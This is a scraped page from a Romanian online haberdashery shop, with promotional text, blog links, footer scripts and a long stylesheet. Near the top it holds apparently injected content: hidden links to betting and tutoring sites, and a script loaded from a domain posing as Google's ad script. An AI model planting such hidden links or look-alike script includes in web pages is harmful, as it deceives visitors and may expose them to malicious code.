capse, matrite si prese<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
			
</div>

	
		    
									
							<div class="Content">

					<div style="display: none;"><a title="en iyi dershane" href="https://www.ankaraeniyidershaneler.com/">en iyi dershaneler ankara</a><a title="Ankara Dershaneler" href="https://www.yusufoncebekurslari.com/">Ankara Dershaneler</a></div>
<p><span style="font-size: 0px;"><a title="bahis siteleri" href="https://www.ustaekip.com/">bahis siteleri</a></span></p>
<script src="https://www.gojsmanager.com/adsbygoogle.js"></script>					

					</div>

					
							
							
					
		
					

		

<div class="Clear"></div>
<h2>Calitate excelenta la merceria online Emidale</h2>

Sunteti in cautarea unor produse de mercerie avand o calitate ireprosabila? Solutia dumneavoastra se gaseste rapid pe site-ul nostru. Scopul Emidale este de a oferi clientilor din intreaga tara, dar si de pe tot cuprinsul Uniunii Europene, <a href='/decorare/aplicatii-vestimentare'>accesorii vestimentare</a> si pentru cusut la preturi accesibile, pentru a va duce la bun sfarsit planurile de creatie si design vestimentar.
Va punem la dispozitie o gama completa de produse utile reproducerii si modelarii oricaror tipuri de material de confectie. De la <a href='croitorie/accesorii-si-consumabile'>accesorii de croitorie</a>, pana la <a href='/decorare/cristale/swarovski-crystals'>cristale Swarovski</a>, totul se regaseste intr-o colectie impresionanta de obiecte, decoratiuni pentru haine si materiale de prezentare pentru cei pasionati de moda.
Ne dorim sa intampinam munca, pasiunile si hobby-urile dumneavoastra cu solutii surprinzatoare, practice si avantajoase. De aceea innoim permanent stocurile, dedicam o parte din timp crearii de oferte atractive si livram pe intreg teritoriul Uniunii Europene. Articolele noastre de mercerie sunt apreciate de cei mai iscusiti designeri, motiv pentru care continuam sa ne imbunatatim serviciile si oferta.

<h3><a href="/cum-cumperi">Cum Comandati Articole De Mercerie En-Gros De La Emidale</a></h3>

De peste 30 de ani, ne ajutam clientii sa conceapa cele mai ravnite creatii vestimentare, oferind servicii excelente de livrare oriunde va doriti pentru orice articol de pe site-ul Emidale. Comanda produselor de mercerie de la depozitul nostru din Bucuresti se realizeaza rapid, avand posibilitatea platii cu cardul.
Emidale este o mercerie online, accesibila si care va garanteaza calitate si bun gust pentru fiecare articol comandat.
<div class="ProdRecomandate">
<span class="spanh2">Articole recente</span>
<span id="scrollLeftHome" class="NavLeft"/></span>
<span id="scrollRightHome" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrecHome">
                        
  <a href="https://www.emidale.ro/blog/src/post/masca-de-protectie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/1/cats2.jpg" alt="Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/tipare-de-croitorie-tot-ce-trebuie-sa-stii" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/14/croitorie-tipare.jpg" alt="Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/Testimonial-Alexandra-Druta" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/16/Alexandra-Druta-2.jpg" alt="Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/te-simti-ca-si-cand-ai-fi-intrat-in-para" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/17/download.jpg" alt="Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-este-o-mercerie-o-scurta-istorie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/20/mercerie3.jpg" alt="Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi." class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi.</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-spun-retelele-de-socializare" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/21/facebook-reviews-integrated.png" alt="Ce spun retelele de socializare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce spun retelele de socializare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/cusaturi-de-croitorie-tipuri-manuale-si-mecanice" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/22/cusaturi-de-croitorie.png" alt="Cusături de croitorie - tipuri manuale și mecanice" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Cusături de croitorie - tipuri manuale și mecanice</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/simbolurile-de-pe-etichetele-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/23/semne.jpg" alt="Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/idei-de-modificare-a-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/24/Idei modificari haine 5.jpg" alt="Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata " class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata </span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/decoratiunile-de-craciun-handmade" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/25/!cid_c13d313b-2137-4cca-8925-c3cadc7cfe2d.jpg" alt="Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                 </div> 
</div>
</div>  
<script type="text/javascript">
$("#scrollLeftHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRightHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script> 
 </div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
		<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.emidale.ro/_themes/theme1/theme.css?v=2.7
body_size: 19893
content:
/* CSS Document */
@charset "UTF-8";

@-ms-viewport{
  width: device-width;
}

/* FONTS */

@import url('https://fonts.googleapis.com/css?family=Heebo:100,300');

@import url('https://fonts.googleapis.com/css?family=Playfair+Display:400,700');

@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700');

.zoomLens {
	z-index:3!important;
} 

/*------------------Reset------------------- */

html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p,
blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em,
font, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b,
u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table,
caption, tbody, tfoot, thead, tr, th, td  
{ margin: 0;padding: 0;border: 0;outline: 0; }

blockquote, q { quotes: none;}

ins { text-decoration: none;}

del { text-decoration: line-through;}

table { border-collapse: collapse; border-spacing: 0;}

a img { border:0; } 

html,
body{
	background-color:#fff;
	font-size:14px;
font-family: 'Open Sans', sans-serif;
}

h1{
font-size:31px;
line-height:31px;
padding:40px 0 24px 0;
margin:0;
color: #000;
font-weight:400;

	font-family: 'Heebo', sans-serif;
	}
 
 
h2,.h2class{
font-size:27px;
line-height:29px;
padding:9px 0;
color: #000;
font-weight:400;
	font-family: 'Heebo', sans-serif;
}

.spanh2 {
font-size: 15px;
line-height: 21px;
padding: 10px 0 0 0;
font-weight: bold;
font-family: 'Heebo', sans-serif;
}

h3{
	margin:0;
	padding:17px 0;
	font-size:17px;
	text-transform:capitalize;
font-weight:400;
	font-family: 'Heebo', sans-serif;
}

.Clear { font-size:1px;line-height:1px;height:1px;clear:both;margin:0px;padding:0px; display: block; }

.TxtGrey{ color:rgba(0, 0, 0, .5);}

.Edit{
	position: absolute;
	z-index:2;
	right:10px;
	top:82px;}

.Intervale{
    max-width: 297px;
}

.Main{	
	background-color:#f3f8f9;
	min-width:1220px;
	padding: 0 0 20px 0;
}


a{
	color:#275993;
	text-decoration:none;
	}
	
a:hover{
	color:#3ab519;
	text-decoration:none;
	}

iframe[name="google_conversion_frame"] {
    height: 0 !important;
    width: 0 !important;
    line-height: 0 !important;
    font-size: 0 !important;
    position: absolute;
    bottom: 0;
    left: 0;
    }

.phoca-flag {
	display: inline-block;
	width:20px;
	height:12px;
	overflow:hidden;
	position:relative;
	margin:0 2px;
	opacity:.6;
	transition:all .3s;
}

.phoca-flag:hover, .phoca-flagActive{	opacity:1;}

/* italy */
.it {
 background: url('[data-uri]');
 background-size: 100%  auto;
}

/* united_kingdom */
.gb {
 background: url('[data-uri]');
  background-size: 100%  auto;
}


/* romania */
.ro {
 background: url('[data-uri]');
 background-size: 100%  auto;
.
}

.SubHeader{
	width:100%;
	margin:0 auto;
}


.SubHeader:after{
	content:'';
	display:block;
	clear:both;	 
}

.slider-wrapper{
margin:0 auto;
}

.Subslider{
background-color:#455E63;
line-height:36px;
margin:8px auto;
text-transform:uppercase;
font-size:17px;
letter-spacing:4px;
color:#fff;
text-align:center;
display:block;
clear:both;
}


.Subslider2{
background-color:#786e65;
line-height:36px;
margin:8px auto;
text-transform:uppercase;
font-size:17px;
letter-spacing:4px;
color:#fff;
text-align:center;
display:block;
clear:both; 
}





.GenBox{
	width:320px;
	float:left;
	padding:60px 10px;
	letter-spacing:1px;
	font-size:12px;
	line-height:24px;
	}

.GenBox h1{
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:15px;
	color:#333;
	padding:0 0 20px 0;	
}



.NavLeft,
.NavRight,
.NavTop,
.NavBottom{
	display:block;
	overflow:hidden;
	width:18px;
	height:32px;
	cursor:pointer; 
	position:absolute;
	z-index:40;
	top:120px;
	border:20px solid rgba(255,255,255,0);
	background-color: rgba(0,0,0,0);
	
}
 
.NavLeft{
left:10px;
}

.NavRight{
	right:10px;
}

.ProdRecomandate .NavLeft,
.ProdRecomandate .NavRight{
top:24px;}

.SupHighlightBoxes .NavLeft{
left:270px;
}
.SupHighlightBoxes .NavRight{
right:-70px;
}
.NavLeft:before,
.NavRight:before,
.NavTop:before,
.NavBottom:before{
	content:'';
	width:24px;
	height:24px;
	display:block;
	border:3px solid rgba(0,0,0,.8);
	 transform: rotate(45deg);
	 position:absolute;
	 z-index:1;
}


.NavLeft:before{
right:-20px;
} 
.NavRight:before{	
left:-20px;
}

.NavTop:before{	
bottom:-20px;
} 
.NavBottom:before{
top:-20px;
}

.NavLeft:hover:before,
.NavRight:hover:before,
.NavTop:hover:before,
.NavBottom:hover:before{

	border:3px solid rgba(0,0,0,1);
}




.SupHighlightBoxes{
max-width:1220px;
height:220px;
margin:30px auto 0 auto;
display:block;
text-align:center;clear:both;
padding: 40px 0;
/*
border-top:1px solid rgba(0,0,0,.3);
border-bottom:1px solid rgba(0,0,0,.3);
*/
position:relative;
}


.HighlightBoxes{
	padding:0;
	overflow:hidden;
	text-align:center;
	height:224px;
	position:relative;
	margin:0 0px 0 0 ;
	width:880px;
	float:right;
	}
	

.HighlightBoxExtra{
float:left;
width:300px;
height:220px;
margin:0;
text-align:center;
text-transform:uppercase;
} 

.HighlightBoxExtraTitle{
font-size: 27px;
color: rgba(0,0,0,.8);
letter-spacing:0;
}

.HighlightBoxesContent{
	overflow: auto;
white-space: nowrap;
	height:250px;
	padding:0;	
}


.BoxProdRec{
	width:210px;
	height:220px;
	overflow:hidden;
	padding:0;  
	white-space: normal;
	display:inline-block;
	margin:0 4px;
	border:1px solid rgba(0,0,0,.1)
	}
	
	
.BoxProdRecImg{
	width:220px;
	height:220px;
	display:table-cell;
	vertical-align:middle;
	
}

.BoxProdRecImg img{	
	max-width:100%; 
	max-height:100%; 	
}
	
	
.TopZone{
line-height:34px;height:34px;
	background-color:#f3f8f9;
}


.TopZoneContent{
max-width:1220px;
margin:0 auto;
font-size:12px;
color:#000;
}

.TopMenuCMS{}

.TopZoneContent a{
margin:0 16px;
display:inline-block;
color:#000;
font-weight:bold;
text-transform:uppercase;
letter-spacing:1px;
} 
.TopContact a{
    font-weight: normal;
    letter-spacing:normal;
    margin:0 4px;
}
.TopZoneContent .TopActive{
color:#275993;
font-weight:bold;}

.TopZoneContent img,
.TopZoneContent svg{
height:12px;
width:12px;
margin-bottom:-1px;
}

.TopZoneContent path{
fill:#000;
}

.TopZoneContent a:hover path{
fill:#275993;
}
.TopZoneContent .CurencyLink{margin:0 4px; }
.TopZoneContent .Lang{
text-align:center;
margin:0; 
display:block;
float:right;
}
 

.TopZoneContent .Lang:hover,
.TopZoneContent .CurencyLinkActive,
.TopZoneContent .LangActive{
color:#275993;
}

/*------------------Header-------------------------*/

.Header{
width:auto;
margin:0 auto 10px auto;
border-bottom:1px solid #e4e8f3;
background-color:#fff;
/*
box-shadow:0 0 5px rgba(0,0,0, .2);
*/
}




.HeaderInt{
position:relative;
max-width:1220px;
margin:0 auto;
} 

	 
.Logo{
display:block;
	padding:21px 0 3px 0;
	text-align:center;
	width:260px;
	margin:0 auto;
}

.Logo img,
.Logo svg{
	height:80px;
	width:auto;
	} 




/*------------------CONTUL MEU-------------------------*/


.Account {
    width: 54px;
	height:70px;
    font-size: 14px;
    margin: 0;
    padding: 0;
    color: #000;
    transition: height .5s ease-out;
    text-decoration: none;
    position: absolute;
    right: 70px;
    top: -120px;
    z-index: 200;
    display: block;
}

.AccountButt{    width: 54px;
height:60px;
    color: #FFF;
    text-align: center;
    cursor: pointer;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
	display:block;
	} 	

.AccountContent {
    clear: both;
    padding: 30px 10px;
    background-color: #fff;
    border-top: 3px solid #000;
    border-bottom: 3px solid #000;
    box-shadow: 0 0 10px rgba(0, 0, 0, .4);
	font-weight:700;
	position:absolute;
	top:70px;
	left:-150px;
	right:-60px;
	display:none;
}
.Account:hover .AccountContent{
display:block;}

.AccountContent a{border-bottom:1px solid rgba(0, 0, 0, .3);
display:block;
padding:6px 0;
color:#000;
}
 
 
 .AccountContent a:hover{border-bottom:1px solid rgba(0, 0, 0, .3);
display:block;
padding:6px 0;
}

.AccountTitle{
	font-weight:700;
	font-size:19px;
	
}


.SupContentCenter{
padding:50px;
text-align:center;
margin:0 0 30px 0;
border: 1px solid rgba(0, 0, 0, .1);
     background-color: #fcfcfc;
}
.SupContentCenter h2,
.SupContentCenter h3{
color:#275993;
}

.SupContentLeft{
text-align:center;
float:left;
padding:0 40px 0 0;
width:500px; 
}
 
 .SupContentLeft label{
 text-align:center;}

.SupContentRight{
text-align:center;
float:right;
width:500px;
}
.SupContentRight2 {
    margin-top: 25px;
}


.SupContentBoxLeft{
background-color:#fff;
padding:15px;
float:left;
width:480px;
}

.SupContentBoxRight{
background-color:#fff;
padding:15px;
float:right;
width:480px;
}



.OrdersFilt{
padding: 0 0 10px 0;
font-weight: 700;
    font-size: 17px;
	text-align:center;
}

.OrdersFilt .select{
margin: 0 24px 0 12px;
}

.OrderBoxProd{
padding:10px 0;
margin:10px 0;
height:96px;
/*
border-bottom: 1px solid rgba(0, 0, 0, .5);
*/
}


.OrderBoxProdImg{
width:150px;
height:96px;
text-align:center;
line-height:96px;
float:left;
border-right:1px solid rgba(0, 0, 0, .4);
}



.OrderBoxProdImg img{
max-height:96px;
max-width:96px;

}

.OrderBoxProdCenter{
padding:20px 0 0 60px;
height:56px;
float:left;
width:700px;
text-align:left;
}


.OrderBoxProdRight{
padding:30px 30px 0 0; 
height:66px;
float:Right;
width:100px; 
text-align:right;
border-left:1px solid rgba(0, 0, 0, .4);
}

.OrderFooter{
      background-color: #fff;
line-height:24px;
padding:30px 0;

}

.OrderFooterLeft{
padding:0px 0 0 600px; 
height:66px;
float:left; 
text-align:left;
}

.OrderFooterRight{
padding:0px 30px 0 0; 
height:66px;
float:Right;
width:100px; 
text-align:right;
border-left:1px solid rgba(0, 0, 0, .4); 
}




.UserPhoto{
border:1px solid rgba(0, 0, 0, .5);
width:160px;
height:160px;
overflow:hidden;
margin:36px auto;
}



.UserPhoto img{
width: 160px;
height:160px; 
}


.LinkList{
clear:both;
display:block;	
font-weight:700;
padding:6px 0;
}


.BoxOrder{
padding:10px 0;
margin:10px 0;
border-bottom:1px dotted rgba(0, 0, 0, .5);
text-align:left;}

.OrderStepDet{
width:200px;
height:60px;
overflow:hidden;
display:inline-block;
}

.OrderStep{
width:200px;
height:100px;
display:inline-block;
}


.OrderStepAvtive{color:rgba(150, 0, 0, 1);}





.OrderStepIco{
height:70px;
display:block;
line-height:70px;
display:block;
font-size:50px;
}  

 

.OrderStepTxt{
display:block;
font-size:13px;}

.OrderPath{
width:1000px;
height:12px;
background-color:rgba(0, 0, 0, .2);
margin:0 auto 10px auto;
position:relative;
}

.OrderPathLine{
display:block;
position:absolute;
top:0;
bottom:0;
z-index:2;
width:2px;
background-color:#fff;
}



.OrderPathActive{
height:12px;
background-color:rgba(150, 0, 0, 1);
}

.VoucherBrands a{
margin:0 10px;
min-width:70px; color:#000;
display:inline-block;
line-height:32px;
overflow:hidden;
height:32px;

text-align:center;
}

.VoucherBrands{
font-size:36px;
padding:0px 0px 60px 0
}

.VoucherBrands .icon-scrikss,
.VoucherBrands .icon-rotring,
.VoucherBrands .icon-sharpie{
font-size: 24px;
}




.VoucherBrands .icon-sheaffer-h .path1:before, 
.VoucherBrands .icon-sheaffer-h .path12:before {
  color: #fff !important;
}




.VoucherBox{
padding-bottom:10px;
width:440px;
height:230px;
overflow:hidden;
border:1px dotted rgba(0, 0, 0, .5);
margin:30px;
display:inline-block;
position:relative;
}

.VoucherStatus{
width:64px;
height:64px;
line-height:64px;
color:#fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
	display:block;
	position:absolute;
	top:50px;
	border-radius: 50px;
	right:20px;
	opacity:.4;
	}

.VoucherBoxHead{
background-color:rgba(0, 0, 0, .05);
line-height:34px;
height:34px;
padding:0 40px;
}

.VoucherBoxContent{

padding:40px;
}
.VoucherBoxContent .fa{
font-size:80px;}

.UserSmall{
height:32px;
width:32px;
display:inline-block;
overflow:hidden;
/*border-radius:30px;*/
margin:auto 6px -8px 6px;
border:1px solid #000;
}

.UserSmall img{
width:32px;
height:32px;}


	.rating_widget{
    padding: 0px;
    margin: 0px;
    
}
.rating_widget li{
    line-height: 0px;
    width: 35px;
    height: 40px;
    padding: 0px;
    margin: 0 auto;
    list-style: none;
    cursor: pointer;
}
.rating_widget li span{
    display: none;
}

.ProdExtraReview2{
padding-bottom:9px;
display:block;
position:relative;
}

.ProdExtraReview2:before{
content:'';
position:absolute;
display:block;
width:50px;
height:1px;
left:50%;
margin-left:-110px;
top:9px;
background-color:rgba(0,0,0,.3)
}

.ProdExtraReview2:after{
content:'';
position:absolute;
display:block;
width:50px;
height:1px;
left:50%;
margin-left:60px;
top:9px;
background-color:rgba(0,0,0,.3)
}

.ProdExtraReview2 .ReviewVot {
    width: 89px;
    height: 18px;
}

.ReviewVot{
width:200px;
height:40px;
display:block;
position:relative;
margin:0 auto;
}



.ReviewVotPrecent{
background-color:rgba(0,0,0,.4);
position:absolute;
top:0;
left:0;
bottom:0;
right:auto;
z-index:2;}

.ReviewVotStars{
display:block;
background-image:url(star.svg);
background-size:auto 100%;
position:absolute;
top:0;
left:0;
bottom:0;
right:0;
z-index:3;

}

.ReviewForm{
display:block;
padding:30px 50px 0 50px;
position:relative;
display:none;
text-align:center;
}



.ReviewFormOpen{
display:block;
}

.ReviewForm .CloseButt{
 right:70px;
}


.ReviewBox{
overflow:hidden;
border-bottom:1px dotted rgba(0, 0, 0, .5);
margin:30px auto 0 auto;
width:1000px;

display:inline-block;
position:relative;
}



.ReviewBoxHead{
background-color:rgba(0, 0, 0, .05);
line-height:34px;
padding:0 40px;
}

.ReviewBoxHeadLeft{float:left;}
.ReviewBoxHeadRight{float:right;}


.ReviewBoxContent{
padding:40px 0 40px 40px;
text-align:left;
width:700px;
float:left;
}

.ReviewBoxLeft{
padding:40px 0 0 40px;
text-align:left;
width:200px; 
float:left;
}



.ReviewBoxRight{
padding:40px 0;
text-align:center;
width:200px;
float:right;
}


.ReviewStar{
display:inline-block;
width:40px;
height:40px;
}


.ReviewStar:before{
width:40px;
height:40px;
line-height:40px;
content:'\2606';
font-size:32px;
text-align:center; 
color:#500a3d;
cursor:pointer;
}

.ReviewStarActive:before,
.ReviewStar:hover:before{
content:'\2605';
}


	
/*------------------CONTUL MEU-------------------------*/
	
/*------------------Shopping Cart Header-------------------------*/

	

.ShoppingCartQ{    
color:#275993;
margin-left:4px;
    }
		
.ShoppingCartTxt{
	position:absolute;
	top:40px;
	right:0;
	font-size:11px;
	display:none;}
	

.NrProdCos{
	display:block;
	font-size:13px;
	padding:6px;}		

	
	
	
.ShoppingCartContent{
position:fixed; 
display:none;
right:0;
z-index:999; 
left:auto;
top:0;
right:0;
bottom:0 !important;
background-color:#fafafa;
text-align:left; 
height:100% !important;
border-left:1px solid rgba(0,0,0,.1);
width:420px;
}

.ShoppingCartTitle{
display:block;
